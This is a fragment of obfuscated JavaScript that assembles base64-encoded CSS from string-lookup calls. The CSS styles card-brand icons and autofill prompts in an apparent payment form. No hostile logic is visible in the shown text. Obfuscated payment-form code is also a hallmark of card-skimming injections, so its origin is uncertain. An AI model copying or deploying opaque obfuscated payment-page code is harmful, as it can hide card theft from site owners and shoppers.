1d0c24('0x819')+_0x1d0c24('0x271d')+'dHJhbnNsYX'+'RlWSgtMTAw'+'JSk7IH0gLn'+'AtTGlua0F1'+'dG9maWxsUH'+_0x1d0c24('0x225c')+_0x1d0c24('0xc7e')+_0x1d0c24('0x2b27')+_0x1d0c24('0x316b')+'luZ0FjdGl2'+_0x1d0c24('0x2db7')+_0x1d0c24('0x2044')+_0x1d0c24('0xe6d')+'B0cmFuc2xh'+_0x1d0c24('0x324f')+'1tcy10cmFu'+_0x1d0c24('0x1c76')+_0x1d0c24('0x321')+_0x1d0c24('0x2cc8')+_0x1d0c24('0x730')+_0x1d0c24('0x568')+_0x1d0c24('0x1811')+_0x1d0c24('0x8ed')+_0x1d0c24('0xc5c')+_0x1d0c24('0x2127')+_0x1d0c24('0x15b2')+_0x1d0c24('0x13c4')+'JEdXJhdGlv'+_0x1d0c24('0x305')+_0x1d0c24('0xde7')+'LWZhZGVFbn'+_0x1d0c24('0x1e13')+_0x1d0c24('0x70a')+'tpdC10cmFu'+_0x1d0c24('0xd54')+_0x1d0c24('0x2713')+'bmltYXRlU2'+_0x1d0c24('0x3278')+_0x1d0c24('0x2479')+_0x1d0c24('0x8cd')+_0x1d0c24('0x2757')+_0x1d0c24('0x2658')+_0x1d0c24('0x1af0')+'ogdHJhbnNm'+'b3JtIHZhci'+_0x1d0c24('0x9aa')+_0x1d0c24('0x1f89')+'dsZVByZXNl'+_0x1d0c24('0x1870')+_0x1d0c24('0x25c3')+_0x1d0c24('0xdba')+'UsIG9wYWNp'+_0x1d0c24('0xfd3')+_0x1d0c24('0x1425')+_0x1d0c24('0x1cb0')+_0x1d0c24('0x2c1d')+'ZWFzZSB2YX'+_0x1d0c24('0x2aa3')+_0x1d0c24('0x56a')+'RlbGF5KTsg'+'dHJhbnNpdG'+_0x1d0c24('0x120e')+'bnNmb3JtIH'+_0x1d0c24('0x1544')+_0x1d0c24('0xdc9')+_0x1d0c24('0x26b6')+_0x1d0c24('0x93d')+_0x1d0c24('0x104d')+_0x1d0c24('0x253')+_0x1d0c24('0x2813')+'YWNpdHkgdm'+'FyKC0tcC1m'+_0x1d0c24('0x13c4')+_0x1d0c24('0x19d2')+_0x1d0c24('0x305')+_0x1d0c24('0xde7')+'LWZhZGVFbn'+'RlckRlbGF5'+_0x1d0c24('0x70a')+_0x1d0c24('0xdc5')+'c2Zvcm0gdm'+'FyKC0tcC1h'+'bmltYXRlU2'+_0x1d0c24('0x3278')+_0x1d0c24('0x2479')+_0x1d0c24('0x8cd')+_0x1d0c24('0x2757')+_0x1d0c24('0xb5f')+'cC1DYXJkSW'+_0x1d0c24('0x1be4')+_0x1d0c24('0x22d5')+_0x1d0c24('0x1e0e')+_0x1d0c24('0xa41')+_0x1d0c24('0x1ead')+_0x1d0c24('0x264e')+_0x1d0c24('0x254d'))+('a2dyb3VuZD'+'ogbm9uZSAh'+'aW1wb3J0YW'+_0x1d0c24('0x75a')+_0x1d0c24('0x1475')+_0x1d0c24('0x176b')+'cGFyZW50IC'+'FpbXBvcnRh'+_0x1d0c24('0x1ad0')+_0x1d0c24('0x1c40')+'IG5vbmUgIW'+_0x1d0c24('0x5ae')+'dDsgLXdlYm'+_0x1d0c24('0x131d')+_0x1d0c24('0x1ce5')+_0x1d0c24('0x143e')+_0x1d0c24('0x2440')+_0x1d0c24('0x1125')+_0x1d0c24('0x27f')+'Q6IGZsZXgt'+_0x1d0c24('0x1311')+_0x1d0c24('0x1a18')+'b25lICFpbX'+_0x1d0c24('0xe41')+_0x1d0c24('0x2b9a')+_0x1d0c24('0xf4a')+_0x1d0c24('0x30a9')+_0x1d0c24('0x7fc')+_0x1d0c24('0xede')+_0x1d0c24('0x2392')+_0x1d0c24('0x922')+'AucC1DYXJk'+_0x1d0c24('0x2888')+_0x1d0c24('0x18e6')+_0x1d0c24('0x915')+'5zIHsgLXdl'+_0x1d0c24('0x8d2')+_0x1d0c24('0x2c0b')+'IGNlbnRlcj'+_0x1d0c24('0x13b3')+_0x1d0c24('0x14b4')+_0x1d0c24('0x2a2c')+_0x1d0c24('0x217c')+_0x1d0c24('0x2ffb')+_0x1d0c24('0x2cb3')+'ogY2VudGVy'+_0x1d0c24('0x3076')+_0x1d0c24('0x800')+_0x1d0c24('0x18b8')+'Bib3R0b206'+_0x1d0c24('0x1a3e')+_0x1d0c24('0x3197')+_0x1d0c24('0x2329')+'94OyBkaXNw'+'bGF5OiAtd2'+_0x1d0c24('0x4a2')+'ZXg7IGRpc3'+_0x1d0c24('0xb8a')+_0x1d0c24('0x2381')+_0x1d0c24('0x224b')+_0x1d0c24('0x1964')+_0x1d0c24('0xddc')+_0x1d0c24('0x2aba')+_0x1d0c24('0x64c')+'QnJhbmRJY2'+_0x1d0c24('0x19f5')+_0x1d0c24('0x1de6')+_0x1d0c24('0x249')+_0x1d0c24('0x3253')+_0x1d0c24('0x2ee2')+'bWF0YWJsZS'+_0x1d0c24('0x64c')+_0x1d0c24('0x2888')+_0x1d0c24('0x2545')+_0x1d0c24('0x14dd')+_0x1d0c24('0x300f')+_0x1d0c24('0x175b')+_0x1d0c24('0x1b02')+_0x1d0c24('0x296d')+_0x1d0c24('0x139d')+_0x1d0c24('0x26a3')+_0x1d0c24('0x10e8')+_0x1d0c24('0x2915')+'AxOyB9IC5w'+_0x1d0c24('0x146e')+'FuZEljb25z'+_0x1d0c24('0x16c3')+_0x1d0c24('0x1685')+_0x1d0c24('0x2012')+_0x1d0c24('0x2abf')+_0x1d0c24('0x118b')+_0x1d0c24('0xf78')+'cm06IHRyYW'+_0x1d0c24('0x98d')+_0x1d0c24('0x113a')+_0x1d0c24('0x2fbd')+_0x1d0c24('0xb92')+_0x1d0c24('0x1069')+_0x1d0c24('0xf9a')+_0x1d0c24('0xad7'))+(_0x1d0c24('0x1ca')+_0x1d0c24('0x245a')+_0x1d0c24('0x98a')+_0x1d0c24('0x234a')+_0x1d0c24('0x10ab')+_0x1d0c24('0x20ac')+_0x1d0c24('0x1afd')+'RyYW5zZm9y'+_0x1d0c24('0x1b9a')+_0x1d0c24('0x1949')+_0x1d0c24('0xcb9')+'Fuc2Zvcm0t'+_0x1d0c24('0x10ab')+_0x1d0c24('0x20ac')+_0x1d0c24('0x2138')+'1jaGFuZ2U6'+_0x1d0c24('0x566')+'9ybTsgfSAu'+_0x1d0c24('0x2f70')+_0x1d0c24('0x1382')+_0x1d0c24('0x146e')+_0x1d0c24('0x2c5b')+_0x1d0c24('0x16c3')+_0x1d0c24('0x2d3')+_0x1d0c24('0x2a03')+_0x1d0c24('0x244c')+'N3MgY3ViaW'+'MtYmV6aWVy'+_0x1d0c24('0x22ba')+_0x1d0c24('0x520')+_0x1d0c24('0x160f')+'Via2l0LXRy'+_0x1d0c24('0xe9e')+'AwLjdzIGN1'+_0x1d0c24('0x22fa')+_0x1d0c24('0xd09')+_0x1d0c24('0x761')+_0x1d0c24('0x2ff7')+'dHJhbnNpdG'+_0x1d0c24('0x8ff')+_0x1d0c24('0x2a94')+_0x1d0c24('0x5dd')+_0x1d0c24('0x92a')+_0x1d0c24('0x38d')+'LCAwLjIyLC'+_0x1d0c24('0x20d2')+_0x1d0c24('0x2fca')+'AuN3MgY3Vi'+'aWMtYmV6aW'+_0x1d0c24('0x470')+_0x1d0c24('0x2510')+'IsIDEpOyB0'+_0x1d0c24('0x11d8')+_0x1d0c24('0x86f')+'aXR5IDAuN3'+'MgY3ViaWMt'+_0x1d0c24('0x24b3')+_0x1d0c24('0x29db')+_0x1d0c24('0x947')+_0x1d0c24('0x221')+'c2Zvcm0gMC'+_0x1d0c24('0x38b')+'Yy1iZXppZX'+_0x1d0c24('0x8e2')+_0x1d0c24('0xdd4')+'wgMSksIC13'+'ZWJraXQtdH'+'JhbnNmb3Jt'+_0x1d0c24('0x1824')+_0x1d0c24('0x1285')+_0x1d0c24('0x2105')+_0x1d0c24('0x202')+'MjIsIDEpOy'+_0x1d0c24('0x2b8e')+'cmRCcmFuZE'+_0x1d0c24('0x2104')+_0x1d0c24('0xd78')+'5wLUNhcmRC'+_0x1d0c24('0x721')+_0x1d0c24('0x232a')+_0x1d0c24('0x2cfa')+'FyZEJyYW5k'+'SWNvbnMtaX'+_0x1d0c24('0x1af3')+_0x1d0c24('0x12d8')+_0x1d0c24('0x233b')+_0x1d0c24('0x1b5a')+_0x1d0c24('0x1d2c')+'cmFuc2xhdG'+_0x1d0c24('0x15e0')+_0x1d0c24('0x1a0e')+_0x1d0c24('0x31f4')+_0x1d0c24('0x1e50')+_0x1d0c24('0x1276')+_0x1d0c24('0x2b03')+_0x1d0c24('0x1d2c')+_0x1d0c24('0x4e4')+_0x1d0c24('0x15e0')+_0x1d0c24('0x255')+_0x1d0c24('0x2948'))+(_0x1d0c24('0x1c87')+_0x1d0c24('0x2b1e')+'LnAtQ2FyZE'+'JyYW5kSWNv'+_0x1d0c24('0x1ac4')+_0x1d0c24('0x2ba')+_0x1d0c24('0x341')+_0x1d0c24('0x1e3e')+_0x1d0c24('0x4f5')+_0x1d0c24('0x1f3b')+'KSB7IC13ZW'+'JraXQtdHJh'+'bnNmb3JtOi'+_0x1d0c24('0x312f')+_0x1d0c24('0xf04')+_0x1d0c24('0x25a2')+_0x1d0c24('0x2ccb')+_0x1d0c24('0x2854')+_0x1d0c24('0xd7e')+'AlKTsgdHJh'+_0x1d0c24('0xe6d')+_0x1d0c24('0x312f')+'dGUoMjAwJS'+_0x1d0c24('0x91f')+_0x1d0c24('0x27fc')+_0x1d0c24('0x2e82')+_0x1d0c24('0x1e39')+_0x1d0c24('0x2783')+'ZEJyYW5kSW'+'NvbnMtLWhp'+_0x1d0c24('0xe09')+_0x1d0c24('0xf3f')+_0x1d0c24('0x1b84')+_0x1d0c24('0x13ad')+_0x1d0c24('0x1358')+_0x1d0c24('0x1fb9')+'ZWJraXQtdH'+_0x1d0c24('0x730')+'OiB0cmFuc2'+_0x1d0c24('0x2b29')+_0x1d0c24('0x19c')+_0x1d0c24('0xf78')+'cm06IHRyYW'+'5zbGF0ZSgx'+'MDAlKTsgdH'+_0x1d0c24('0x730')+'OiB0cmFuc2'+_0x1d0c24('0x2b29')+'JSk7IH0gLn'+_0x1d0c24('0x181b')+_0x1d0c24('0x441')+_0x1d0c24('0x3001')+_0x1d0c24('0x161e')+_0x1d0c24('0x2948')+_0x1d0c24('0x1c87')+'5vTW9yZSAu'+_0x1d0c24('0x2d8d')+'JhbmRJY29u'+_0x1d0c24('0x19f9')+_0x1d0c24('0x140c')+_0x1d0c24('0x2a5b')+_0x1d0c24('0x298c')+_0x1d0c24('0x1a97')+_0x1d0c24('0x2b8e')+_0x1d0c24('0x312e')+'ljb25zLS1t'+_0x1d0c24('0xd78')+_0x1d0c24('0x1ddb')+_0x1d0c24('0x721')+_0x1d0c24('0x232a')+_0x1d0c24('0x16f6')+_0x1d0c24('0x24a7')+_0x1d0c24('0x2723')+_0x1d0c24('0xdc6')+_0x1d0c24('0x146e')+_0x1d0c24('0x2c5b')+_0x1d0c24('0x2397')+_0x1d0c24('0x13aa')+_0x1d0c24('0x1a2')+_0x1d0c24('0x2044')+'bnNmb3JtOi'+'Bub25lOyAt'+'bXMtdHJhbn'+_0x1d0c24('0x21fe')+_0x1d0c24('0x28cc')+_0x1d0c24('0x31f4')+_0x1d0c24('0x2552')+_0x1d0c24('0x1a40')+'ZEJyYW5kSW'+'NvbnMtLW11'+_0x1d0c24('0xf53')+_0x1d0c24('0x181b')+'YW5kSWNvbn'+_0x1d0c24('0x2dbe')+_0x1d0c24('0x144a')+_0x1d0c24('0x139d')+'b25zLS1ub0'+'1vcmUgLnAt'+_0x1d0c24('0x27fc')+'5kSWNvbnMt')+('aXRlbTpudG'+_0x1d0c24('0x2f11')+_0x1d0c24('0x239b')+_0x1d0c24('0x233b')+_0x1d0c24('0x1b5a')+'Nmb3JtOiB0'+_0x1d0c24('0x4e4')+'UoMTAwJSk7'+'IC1tcy10cm'+_0x1d0c24('0x31f4')+_0x1d0c24('0x1e50')+'F0ZSgxMDAl'+_0x1d0c24('0x2b03')+_0x1d0c24('0x1d2c')+_0x1d0c24('0x4e4')+_0x1d0c24('0x2c6d')+_0x1d0c24('0x255')+'FyZEJyYW5k'+_0x1d0c24('0x1c87')+'11bHRpcGxl'+'LnAtQ2FyZE'+_0x1d0c24('0x3074')+'bnMtLWhpZG'+_0x1d0c24('0x1bd4')+_0x1d0c24('0x312e')+_0x1d0c24('0x178b')+_0x1d0c24('0x2cc0')+_0x1d0c24('0x181b')+_0x1d0c24('0x441')+'MtaXRlbTpu'+_0x1d0c24('0x29c8')+_0x1d0c24('0x208e')+_0x1d0c24('0x2ec0')+_0x1d0c24('0x2044')+_0x1d0c24('0xe6d')+'B0cmFuc2xh'+_0x1d0c24('0xf04')+_0x1d0c24('0x25a2')+_0x1d0c24('0x2ccb')+_0x1d0c24('0x2854')+_0x1d0c24('0xd7e')+_0x1d0c24('0x2330')+'bnNmb3JtOi'+_0x1d0c24('0x312f')+'dGUoMjAwJS'+_0x1d0c24('0x91f')+'Q2FyZEJyYW'+_0x1d0c24('0x2e82')+_0x1d0c24('0x1e39')+_0x1d0c24('0x2783')+'ZEJyYW5kSW'+'NvbnMtLWhp'+_0x1d0c24('0x1eb8')+'NhcmRCcmFu'+_0x1d0c24('0x29cc')+'1ub01vcmUg'+'LnAtQ2FyZE'+_0x1d0c24('0x3074')+_0x1d0c24('0xd2d')+_0x1d0c24('0x27e0')+'dC1jaGlsZC'+_0x1d0c24('0x2793')+_0x1d0c24('0x4b4')+_0x1d0c24('0x730')+_0x1d0c24('0x568')+_0x1d0c24('0x19dc')+_0x1d0c24('0x19c')+_0x1d0c24('0xf78')+'cm06IHRyYW'+_0x1d0c24('0x1b0b')+_0x1d0c24('0x2dd2')+_0x1d0c24('0x730')+_0x1d0c24('0x568')+_0x1d0c24('0x19dc')+'JSk7IH0gLn'+_0x1d0c24('0x181b')+_0x1d0c24('0x441')+_0x1d0c24('0x2dbe')+_0x1d0c24('0x13b4')+'JkQnJhbmRJ'+_0x1d0c24('0x2fce')+_0x1d0c24('0x550')+'Y2l0eTogMD'+'sgfSAucC1B'+_0x1d0c24('0x9f8')+_0x1d0c24('0x143a')+_0x1d0c24('0x312e')+'ljb25zLS1o'+'aWRkZW4gLn'+'AtQ2FyZEJy'+_0x1d0c24('0x441')+_0x1d0c24('0xd3f')+_0x1d0c24('0x8ed')+_0x1d0c24('0xc5c')+_0x1d0c24('0xf74')+'42cyBjdWJp'+_0x1d0c24('0x688')+'IoMC4xOSwg'+_0x1d0c24('0xdd4')+'wgMSksIC13')+(_0x1d0c24('0x4b4')+'JhbnNmb3Jt'+_0x1d0c24('0x717')+_0x1d0c24('0x1285')+_0x1d0c24('0x2105')+'ksIDEsIDAu'+_0x1d0c24('0x1d39')+_0x1d0c24('0x2d3')+_0x1d0c24('0x2a03')+_0x1d0c24('0x244c')+_0x1d0c24('0x1933')+_0x1d0c24('0x28f7')+'KDAuMTksID'+_0x1d0c24('0x520')+'IDEpLCB0cm'+_0x1d0c24('0x300')+_0x1d0c24('0x2404')+_0x1d0c24('0x158b')+_0x1d0c24('0xdee')+'wgMSwgMC4y'+_0x1d0c24('0x313c')+_0x1d0c24('0x31ee')+'b246IG9wYW'+_0x1d0c24('0x10ff')+_0x1d0c24('0x159e')+_0x1d0c24('0xaed')+_0x1d0c24('0x1373')+_0x1d0c24('0x16cb')+_0x1d0c24('0x27d')+_0x1d0c24('0x752')+_0x1d0c24('0x2725')+_0x1d0c24('0x2c24')+_0x1d0c24('0xfcc')+'AxLCAwLjIy'+_0x1d0c24('0x2705')+_0x1d0c24('0x552')+'cmFuc2Zvcm'+'0gMC42cyBj'+_0x1d0c24('0x1d4d')+_0x1d0c24('0x2bda')+_0x1d0c24('0x2388')+_0x1d0c24('0x2637')+_0x1d0c24('0x255')+_0x1d0c24('0x2948')+'SWNvbiwgLn'+_0x1d0c24('0x3075')+_0x1d0c24('0x2c90')+_0x1d0c24('0x27bd')+_0x1d0c24('0xfaa')+_0x1d0c24('0x4e7')+'aGVpZ2h0Oi'+_0x1d0c24('0x2b89')+'aWR0aDogMT'+_0x1d0c24('0xbd2')+'cC1DYXJkQn'+_0x1d0c24('0x1c33')+'cy1pdGVtOm'+'ZpcnN0LWNo'+_0x1d0c24('0x1df8')+_0x1d0c24('0x2385')+_0x1d0c24('0x942')+_0x1d0c24('0x932')+_0x1d0c24('0x7a8')+_0x1d0c24('0x2b5c')+_0x1d0c24('0x341')+_0x1d0c24('0x290d')+_0x1d0c24('0x2c3c')+'VpZ2h0OiAx'+'LjNlbTsgcG'+_0x1d0c24('0x24e3')+_0x1d0c24('0x2acd')+_0x1d0c24('0x73e')+_0x1d0c24('0x1d04')+'F0aXZlOyB3'+_0x1d0c24('0x291c')+_0x1d0c24('0xb3c')+_0x1d0c24('0x296d')+_0x1d0c24('0x139d')+_0x1d0c24('0x18a8')+_0x1d0c24('0x3268')+_0x1d0c24('0x28fa')+_0x1d0c24('0xdd9')+'YWNpdHk6ID'+_0x1d0c24('0x2819')+_0x1d0c24('0x21fa')+_0x1d0c24('0x2cca')+'cmlnaHQ6ID'+'A7IHRvcDog'+'MDsgLXdlYm'+_0x1d0c24('0xdc5')+_0x1d0c24('0x1c76')+_0x1d0c24('0x1df9')+_0x1d0c24('0x2514')+_0x1d0c24('0x2d3e')+_0x1d0c24('0x2f24')+_0x1d0c24('0x2e8')+_0x1d0c24('0x2b03')+_0x1d0c24('0x606')+_0x1d0c24('0x13a7')+_0x1d0c24('0x1503'))+(_0x1d0c24('0x1ea4')+_0x1d0c24('0x1251')+'Zm9ybTsgfS'+'AucC1Bbmlt'+_0x1d0c24('0x4e1')+_0x1d0c24('0x1ddb')+_0x1d0c24('0x721')+'5zLW1vcmUg'+'LnAtQ2FyZE'+_0x1d0c24('0x3074')+'biB7IHRyYW'+'5zaXRpb246'+_0x1d0c24('0x3148')+'kgMS4ycyBj'+_0x1d0c24('0x1d4d')+_0x1d0c24('0x2bda')+'OSwgMSwgMC'+_0x1d0c24('0x325e')+'IC13ZWJraX'+_0x1d0c24('0x2741')+_0x1d0c24('0x2769')+'MgY3ViaWMt'+_0x1d0c24('0x24b3')+_0x1d0c24('0x29db')+_0x1d0c24('0x947')+_0x1d0c24('0x1652')+_0x1d0c24('0x1643')+_0x1d0c24('0x589')+_0x1d0c24('0x941')+_0x1d0c24('0x1285')+'aWVyKDAuMT'+_0x1d0c24('0x202')+_0x1d0c24('0x1c4')+_0x1d0c24('0x147c')+_0x1d0c24('0x2ae7')+_0x1d0c24('0x13d9')+_0x1d0c24('0x1c05')+'4xOSwgMSwg'+_0x1d0c24('0xf41')+_0x1d0c24('0x208c')+_0x1d0c24('0x3019')+_0x1d0c24('0x202f')+'MS4ycyBjdW'+'JpYy1iZXpp'+'ZXIoMC4xOS'+_0x1d0c24('0x5ba')+'MiwgMSksIH'+'RyYW5zZm9y'+_0x1d0c24('0x27d8')+_0x1d0c24('0xeb2')+_0x1d0c24('0x21b4')+_0x1d0c24('0xa58')+_0x1d0c24('0x1a3f')+_0x1d0c24('0x10f0')+_0x1d0c24('0x2747')+_0x1d0c24('0x324b')+_0x1d0c24('0x159e')+_0x1d0c24('0xaed')+_0x1d0c24('0x1373')+_0x1d0c24('0x16cb')+'MSk7IH0gLn'+'AtQ2FyZEJy'+_0x1d0c24('0x441')+_0x1d0c24('0x899')+'cC1DYXJkQn'+'JhbmRJY29u'+_0x1d0c24('0x29aa')+_0x1d0c24('0x232b')+_0x1d0c24('0x3296')+_0x1d0c24('0x1023')+_0x1d0c24('0x2747')+_0x1d0c24('0x14b0')+_0x1d0c24('0x142f')+_0x1d0c24('0xb49')+_0x1d0c24('0xe6d')+_0x1d0c24('0x3109')+_0x1d0c24('0x2b03')+'Nmb3JtOiBz'+_0x1d0c24('0x2f4d')+'sgfSAucC1D'+_0x1d0c24('0x62e')+_0x1d0c24('0x21f6')+_0x1d0c24('0x2319')+_0x1d0c24('0x30f1')+_0x1d0c24('0x1592')+_0x1d0c24('0x153f')+'cG9zaXRpb2'+_0x1d0c24('0x2f45')+_0x1d0c24('0xa4b')+_0x1d0c24('0x269f')+'IDVweDsgKi'+_0x1d0c24('0x2a1')+_0x1d0c24('0x20af')+'dodDogMHg7'+_0x1d0c24('0x1a0e')+_0x1d0c24('0x31f4')+_0x1d0c24('0x2da1')+'AuODUpOyB0'+_0x1d0c24('0x2ccb')+_0x1d0c24('0xee5'))+('KDAuODUpOy'+'B3aWxsLWNo'+_0x1d0c24('0x16a5')+_0x1d0c24('0x730')+_0x1d0c24('0x2fb9')+'V4OiAyOyBk'+'aXNwbGF5Oi'+_0x1d0c24('0x5c7')+_0x1d0c24('0x259c')+_0x1d0c24('0x70f')+_0x1d0c24('0x1d8b')+_0x1d0c24('0x28cd')+_0x1d0c24('0x1144')+'5pbWF0YWJs'+_0x1d0c24('0xdb9')+_0x1d0c24('0x272e')+'Y29uIHsgdH'+_0x1d0c24('0xf16')+_0x1d0c24('0x22ff')+_0x1d0c24('0x1e89')+'IGN1YmljLW'+_0x1d0c24('0xd18')+'LjE5LCAxLC'+_0x1d0c24('0x28be')+_0x1d0c24('0x70a')+'tpdC10cmFu'+_0x1d0c24('0x25c7')+_0x1d0c24('0x20e7')+_0x1d0c24('0x688')+_0x1d0c24('0x8e2')+_0x1d0c24('0xdd4')+_0x1d0c24('0x1a5c')+_0x1d0c24('0x14dd')+_0x1d0c24('0x300f')+'dHkgMC42cy'+_0x1d0c24('0x13d9')+_0x1d0c24('0x1c05')+_0x1d0c24('0x2eb1')+_0x1d0c24('0xf41')+'ksIHRyYW5z'+_0x1d0c24('0x30d0')+'ZzIGN1Ymlj'+_0x1d0c24('0x92a')+_0x1d0c24('0x38d')+_0x1d0c24('0x31a')+_0x1d0c24('0x1265')+_0x1d0c24('0x1af0')+'ogb3BhY2l0'+_0x1d0c24('0xa9b')+'N1YmljLWJl'+_0x1d0c24('0x21b4')+_0x1d0c24('0xa58')+_0x1d0c24('0x1a3f')+_0x1d0c24('0xf63')+'b3JtIDAuNn'+_0x1d0c24('0x1a33')+'YmV6aWVyKD'+_0x1d0c24('0x29db')+_0x1d0c24('0x947')+'EpLCAtd2Vi'+_0x1d0c24('0x1fd2')+_0x1d0c24('0x752')+'LjZzIGN1Ym'+'ljLWJlemll'+'cigwLjE5LC'+_0x1d0c24('0x9e5')+_0x1d0c24('0x3017')+_0x1d0c24('0x64c')+_0x1d0c24('0x2b5a')+_0x1d0c24('0x306a')+_0x1d0c24('0x8d2')+'gtYWxpZ246'+_0x1d0c24('0x2513')+_0x1d0c24('0x13b3')+_0x1d0c24('0x14b4')+'46IGNlbnRl'+_0x1d0c24('0x217c')+'tpdC1hbGln'+_0x1d0c24('0x2cb3')+_0x1d0c24('0x1efa')+_0x1d0c24('0x3076')+_0x1d0c24('0x800')+_0x1d0c24('0x18b8')+_0x1d0c24('0x31b0')+_0x1d0c24('0x1a3e')+_0x1d0c24('0x3197')+_0x1d0c24('0x2329')+_0x1d0c24('0x224b')+_0x1d0c24('0x753')+_0x1d0c24('0x4a2')+_0x1d0c24('0x283c')+_0x1d0c24('0xb8a')+'cy1mbGV4Ym'+'94OyBkaXNw'+_0x1d0c24('0x1964')+_0x1d0c24('0xc94')+_0x1d0c24('0x331')+_0x1d0c24('0x107d')+_0x1d0c24('0xd62')+_0x1d0c24('0x48c'))+(_0x1d0c24('0x2b66')+_0x1d0c24('0x12fc')+'b25zLS1rbm'+_0x1d0c24('0x2611')+_0x1d0c24('0x2836')+_0x1d0c24('0x272e')+_0x1d0c24('0x2f40')+_0x1d0c24('0x212')+_0x1d0c24('0xfa9')+_0x1d0c24('0xdc5')+'c2Zvcm06IH'+_0x1d0c24('0x8f3')+'OyAtbXMtdH'+_0x1d0c24('0x730')+'OiBzY2FsZS'+_0x1d0c24('0x21c')+_0x1d0c24('0xe6d')+_0x1d0c24('0x3109')+_0x1d0c24('0x21ae')+_0x1d0c24('0x630')+'YmxlIC5wLU'+_0x1d0c24('0x1b9d')+_0x1d0c24('0x1a9d')+_0x1d0c24('0x25a9')+_0x1d0c24('0x587')+'NvbiwgLnAt'+_0x1d0c24('0x2796')+_0x1d0c24('0x17f8')+'YXJkSWNvbn'+'MtLWtub3du'+_0x1d0c24('0x2428')+_0x1d0c24('0xee8')+'bm93bkljb2'+_0x1d0c24('0x1ecb')+'c2l0aW9uLW'+'RlbGF5OiAw'+_0x1d0c24('0x16b2')+_0x1d0c24('0x2bbe')+'cC1DYXJkSW'+_0x1d0c24('0x1be4')+'d2Via2l0LW'+_0x1d0c24('0x1e0e')+'OiBzdGFydD'+_0x1d0c24('0x13b3')+_0x1d0c24('0x13e8')+_0x1d0c24('0x21d5')+'IC13ZWJraX'+_0x1d0c24('0x2422')+_0x1d0c24('0x119b')+_0x1d0c24('0x189f')+_0x1d0c24('0x1c7c')+_0x1d0c24('0x1125')+'LWNvbnRlbn'+'Q6IGZsZXgt'+_0x1d0c24('0xb5e')+_0x1d0c24('0x14f2')+_0x1d0c24('0x9fa')+_0x1d0c24('0x1950')+_0x1d0c24('0x31f0')+'AucC1DYXJk'+_0x1d0c24('0x2e76')+'AtQ2FyZEJy'+_0x1d0c24('0x441')+_0x1d0c24('0x899')+_0x1d0c24('0x2d8d')+_0x1d0c24('0x1c33')+_0x1d0c24('0x1369')+_0x1d0c24('0x55c')+_0x1d0c24('0xb6e')+'5wLUNhcmRF'+_0x1d0c24('0x265c')+_0x1d0c24('0x16c6')+_0x1d0c24('0x1a93')+_0x1d0c24('0x22e5')+_0x1d0c24('0x1d8b')+_0x1d0c24('0x2fc9')+_0x1d0c24('0x1e0a')+_0x1d0c24('0x2cd5')+_0x1d0c24('0x1fe')+'RvOyB9IC5w'+'LVJUTCAucC'+_0x1d0c24('0x2bf2')+_0x1d0c24('0x2b15')+_0x1d0c24('0x2948')+'SWNvbnMtaX'+_0x1d0c24('0x23b4')+_0x1d0c24('0x310b')+_0x1d0c24('0x292b')+_0x1d0c24('0x1cb7')+_0x1d0c24('0x22a9')+'aHQ6IDA7IC'+_0x1d0c24('0x1c5a')+_0x1d0c24('0x1d72')+_0x1d0c24('0xbd1')+_0x1d0c24('0x2708')+_0x1d0c24('0x17af')+_0x1d0c24('0xa33')+_0x1d0c24('0x16c0')+'aWdpbjogdG'+'9wIHJpZ2h0')+(_0x1d0c24('0xf9a')+_0x1d0c24('0x2770')+_0x1d0c24('0x95c')+_0x1d0c24('0x2cc9')+_0x1d0c24('0x1d38')+_0x1d0c24('0x1184')+_0x1d0c24('0x2a72')+_0x1d0c24('0x64c')+_0x1d0c24('0x2888')+_0x1d0c24('0x294f')+_0x1d0c24('0x151d')+_0x1d0c24('0xf3f')+'bmRJY29ucy'+'0taGlkZGVu'+_0x1d0c24('0x296d')+_0x1d0c24('0x139d')+'b25zLWl0ZW'+_0x1d0c24('0x28d7')+_0x1d0c24('0x4c3')+_0x1d0c24('0x20f4')+_0x1d0c24('0x1b91')+_0x1d0c24('0x1f4f')+_0x1d0c24('0x2f49')+'0zMDAlKTsg'+_0x1d0c24('0x744')+_0x1d0c24('0x271d')+'dHJhbnNsYX'+_0x1d0c24('0x244d')+_0x1d0c24('0x2b03')+'Nmb3JtOiB0'+_0x1d0c24('0x4e4')+_0x1d0c24('0x2483')+_0x1d0c24('0xdc1')+_0x1d0c24('0x1acc')+_0x1d0c24('0x3199')+_0x1d0c24('0x1c11')+_0x1d0c24('0x28fa')+_0x1d0c24('0xd63')+_0x1d0c24('0xf53')+'AtQ2FyZEJy'+'YW5kSWNvbn'+_0x1d0c24('0x2dbe')+_0x1d0c24('0x13b4')+_0x1d0c24('0x24a7')+_0x1d0c24('0x2fce')+_0x1d0c24('0x23a4')+_0x1d0c24('0x239b')+_0x1d0c24('0x233b')+_0x1d0c24('0x1b5a')+_0x1d0c24('0x1d2c')+'cmFuc2xhdG'+_0x1d0c24('0x2b95')+'OyAtbXMtdH'+_0x1d0c24('0x730')+_0x1d0c24('0x568')+_0x1d0c24('0x2666')+_0x1d0c24('0x2237')+_0x1d0c24('0x31f4')+_0x1d0c24('0x1e50')+_0x1d0c24('0x3d0')+'JSk7IH0gLn'+_0x1d0c24('0x1304')+_0x1d0c24('0x331')+_0x1d0c24('0x2172')+_0x1d0c24('0x341')+_0x1d0c24('0x1ea7')+_0x1d0c24('0x6dc')+_0x1d0c24('0x2a5f')+_0x1d0c24('0x2888')+_0x1d0c24('0x3200')+_0x1d0c24('0x14a7')+_0x1d0c24('0x2385')+_0x1d0c24('0x1fd9')+_0x1d0c24('0x206c')+'LWNoaWxkKD'+_0x1d0c24('0x1ec6')+_0x1d0c24('0x98a')+_0x1d0c24('0x31f4')+_0x1d0c24('0x1e50')+_0x1d0c24('0x1a90')+_0x1d0c24('0x19c')+_0x1d0c24('0xf78')+_0x1d0c24('0x18c8')+'5zbGF0ZSgt'+_0x1d0c24('0x2fea')+_0x1d0c24('0x2fbd')+'bTogdHJhbn'+_0x1d0c24('0x15f4')+_0x1d0c24('0x288a')+_0x1d0c24('0x2143')+_0x1d0c24('0x1d8b')+_0x1d0c24('0x3074')+_0x1d0c24('0xe53')+'RpcGxlLnAt'+_0x1d0c24('0x27fc')+_0x1d0c24('0x2e82')+_0x1d0c24('0x1193')+_0x1d0c24('0x64c')+_0x1d0c24('0x2888')+'9ucy1pdGVt')+('Om9ubHktY2'+'hpbGQgeyBw'+_0x1d0c24('0x2fc1')+_0x1d0c24('0x14f2')+_0x1d0c24('0x1d38')+_0x1d0c24('0x1184')+'cmRJY29ucy'+_0x1d0c24('0x64c')+_0x1d0c24('0x2888')+'9ucy0tbXVs'+_0x1d0c24('0x151d')+_0